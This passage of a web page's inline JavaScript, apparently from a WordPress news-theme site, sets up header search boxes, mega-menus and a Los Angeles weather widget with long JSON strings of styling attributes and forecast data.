ont_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_25');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Los Angeles, US","api_location":"Los Angeles","api_language":"en","api_key":"9805be56ff3e704b463c867a6d213ae8","today_icon":"broken-clouds-d","today_icon_text":"overcast clouds","today_temp":[14.6,58.3],"today_humidity":84,"today_wind_speed":[2.1,1.3],"today_min":[13.5,56.3],"today_max":[16.1,61],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769277600,"day_name":"Sat","day_temp":[18,64],"owm_day_index":0},{"timestamp":1769299200,"day_name":"Sun","day_temp":[18,64],"owm_day_index":2},{"timestamp":1769385600,"day_name":"Mon","day_temp":[21,69],"owm_day_index":10},{"timestamp":1769472000,"day_name":"Tue","day_temp":[21,70],"owm_day_index":18},{"timestamp":1769558400,"day_name":"Wed","day_temp":[21,70],"owm_day_index":26},{"timestamp":1769644800,"day_name":"Thu","day_temp":[20,68],"owm_day_index":34}]});
				});
			
			

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_37';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_37');

                    tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"image","show_excerpt":"","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"","f_elem_font_family":"884","f_elem_font_size":"11","f_elem_font_weight":"400","f_elem_font_line_height":"1.4","tds_menu_active":"tds_menu_active3","elem_padd":"5px","elem_space":"10","tds_menu_active3-text_color_h":"#000000","tds_menu_active3-main_sub_color_h":"#000000","tds_menu_active3-bg_color":"#e8e8e8","tds_menu_active3-border_radius":"4","hover_opacity":"0.5","mm_width":"eyJhbGwiOiI4MDAiLCJwb3J0cmFpdCI6IjcwMCJ9","mm_padd":"10px 10px 30px 0","mm_subcats_posts_limit":"5","mm_sub_inline":"yes","mm_sub_padd":"0","mm_sub_border":"0","mm_elem_padd":"7px 15px","hide_image":"yes","modules_gap":"0","show_review":"none","show_pagination":"disabled","show_cat":"none","f_elem_font_spacing":"0.5","f_sub_elem_font_family":"888","f_mm_sub_font_family":"884","f_mm_sub_font_size":"11","f_mm_sub_font_spacing":"0.5","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","f_title_font_family":"888","f_cat_font_family":"884","f_title_font_size":"11","f_cat_font_size":"10","f_meta_font_family":"884","f_ex_font_family":"884","f_ex_font_size":"10","f_ex_font_line_height":"1.2","f_title_font_weight":"700","f_ex_font_spacing":"0.5","meta_padding":"0 10px 0","art_title":"0","art_excerpt":"5px 0 0 0","meta_info_border_size":"0 1px 0 0","mc1_el":"10","f_title_font_line_height":"1.2","sub_shadow_shadow_offset_vertical":"0","sub_shadow_shadow_offset_horizontal":"0","mm_shadow_shadow_offset_vertical":"0","mm_shadow_shadow_color":"rgba(255,255,255,0)","mm_border_color":"#000000","prev_tdicon":"tdc-font-fa tdc-font-fa-chevron-left","next_tdicon":"tdc-font-fa tdc-font-fa-chevron-right","pag_icons_size":"12","pag_padding":"1px 5px 0","pag_h_text":"#ffffff","pag_h_bg":"#000000","pag_bg":"#ffffff","pag_border":"#000000","pag_h_border":"#000000","title_txt":"#000000","title_txt_hover":"#7c7c7c","mm_subcats_bg":"#000000","mm_subcats_border_color":"#000000","mm_elem_color":"#ffffff","mm_elem_color_a":"#ffffff","mm_elem_bg_a":"[base64]","mm_elem_bg":"#000000","mm_elem_border_color":"#000000","mm_elem_border_color_a":"#ffffff","mm_elem_border_a":"0","mm_elem_border":"0","f_mm_sub_font_line_height":"1.2","pag_space":"10","all_underline_height":"1","all_underline_color":"#b7b7b7","show_mega_cats":"yes","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","pag_border_width":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_55';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-left","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0","all_modules_space":"10","tdicon":"td-icon-magnifier-real-long","icon_padding":"2","icon_size":"18","icon_color":"#000000","icon_color_h":"#b7b7b7","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjIiLCJkaXNwbGF5IjoiIn19","show_form":"yes","mc1_tl":"30","hide_image":"yes","show_vid_t":"none","meta_padding":"0","f_btn_font_family":"884","f_input_font_family":"888","f_placeholder_font_family":"888","f_toggle_txt_font_family":"888","f_title_font_family":"888","f_cat_font_family":"888","f_meta_font_family":"888","f_ex_font_family":"888","f_title_font_size":"12","f_title_font_line_height":"1.4","modules_divider":"","modules_divider_color":"#b7b7b7","title_txt":"#000000","title_txt_hover":"#666666","all_underline_height":"1","all_underline_color":"#b7b7b7","f_results_msg_font_family":"888","f_btn_font_size":"10","f_btn_font_transform":"uppercase","f_btn_font_spacing":"1","f_btn_font_weight":"400","form_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0)","results_border":"0 1px 1px","results_msg_border":"0 1px 1px 1px","results_border_color":"#000000","results_msg_border_color":"#000000","form_border_color":"#000000","input_border_color":"#000000","arrow_color":"#000000","btn_bg_h":"[base64]","btn_color_h":"#000000","btn_icon_color":"#ffffff","btn_color":"#ffffff","btn_bg":"#000000","results_padding":"10px 10px 30px","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_padding":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_55","tdc_css_class":"tdi_55","tdc_css_class_style":"tdi_55_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_55');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Los Angeles, US","api_location":"Los Angeles","api_language":"en","api_key":"9805be56ff3e704b463c867a6d213ae8","today_icon":"broken-clouds-d","today_icon_text":"overcast clouds","today_temp":[14.6,58.3],"today_humidity":84,"today_wind_speed":[2.1,1.3],"today_min":[13.5,56.3],"today_max":[16.1,61],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769277600,"day_name":"Sat","day_temp":[18,64],"owm_day_index":0},{"timestamp":1769299200,"day_name":"Sun","day_temp":[18,64],"owm_day_index":2},{"timestamp":1769385600,"day_name":"Mon","day_temp":[21,69],"owm_day_index":10},{"timestamp":1769472000,"day_name":"Tue","day_temp":[21,70],"owm_day_index":18},{"timestamp":1769558400,"day_name":"Wed","day_temp":[21,70],"owm_day_index":26},{"timestamp":1769644800,"day_name":"Thu","day_temp":[20,68],"owm_day_index":34}]});
				});
			
			

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_67';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_67');

                    tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"image","show_excerpt":"","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"","f_elem_font_family":"884","f_elem_font_size":"11","f_elem_font_weight":"400","f_elem_font_line_height":"1.4","tds_menu_active":"tds_menu_active3","elem_padd":"5px","elem_space":"10","tds_menu_active3-text_color_h":"#000000","tds_menu_active3-main_sub_color_h":"#000000","tds_menu_active3-bg_color":"#e8e8e8","tds_menu_active3-border_radius":"4","hover_opacity":"0.5","show_mega_cats":"yes","mm_width":"eyJhbGwiOiI4MDAiLCJwb3J0cmFpdCI6IjcwMCJ9","mm_padd":"10px 10px 30px 0","mm_subcats_posts_limit":"5","mm_sub_inline":"yes","mm_sub_padd":"0","mm_sub_border":"0","mm_elem_padd":"7px 15px","hide_image":"yes","modules_gap":"0","show_review":"none","show_pagination":"disabled","show_cat":"none","f_elem_font_spacing":"0.5","f_sub_elem_font_family":"888","f_mm_sub_font_family":"884","f_mm_sub_font_size":"11","f_mm_sub_font_spacing":"0.5","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","f_title_font_family":"888","f_cat_font_family":"884","f_title_font_size":"11","f_cat_font_size":"10","f_meta_font_family":"884","f_ex_font_family":"884","f_ex_font_size":"10","f_ex_font_line_height":"1.2","f_title_font_weight":"700","f_ex_font_spacing":"0.5","meta_padding":"0 10px 0","art_title":"0","art_excerpt":"5px 0 0 0","meta_info_border_size":"0 1px 0 0","mc1_el":"10","f_title_font_line_height":"1.2","sub_shadow_shadow_offset_vertical":"0","sub_shadow_shadow_offset_horizontal":"0","mm_shadow_shadow_offset_vertical":"0","mm_shadow_shadow_color":"rgba(255,255,255,0)","mm_border_color":"#000000","prev_tdicon":"tdc-font-fa tdc-font-fa-chevron-left","next_tdicon":"tdc-font-fa tdc-font-fa-chevron-right","pag_icons_size":"12","pag_padding":"1px 5px 0","pag_h_text":"#ffffff","pag_h_bg":"#000000","pag_bg":"#ffffff","pag_border":"#000000","pag_h_border":"#000000","title_txt":"#000000","title_txt_hover":"#7c7c7c","mm_subcats_bg":"#000000","mm_subcats_border_color":"#000000","mm_elem_color":"#ffffff","mm_elem_color_a":"#ffffff","mm_elem_bg_a":"[base64]","mm_elem_bg":"#000000","mm_elem_border_color":"#000000","mm_elem_border_color_a":"#ffffff","mm_elem_border_a":"0","mm_elem_border":"0","f_mm_sub_font_line_height":"1.2","pag_space":"10","all_underline_height":"1","all_underline_color":"#b7b7b7","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","pag_border_width":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements 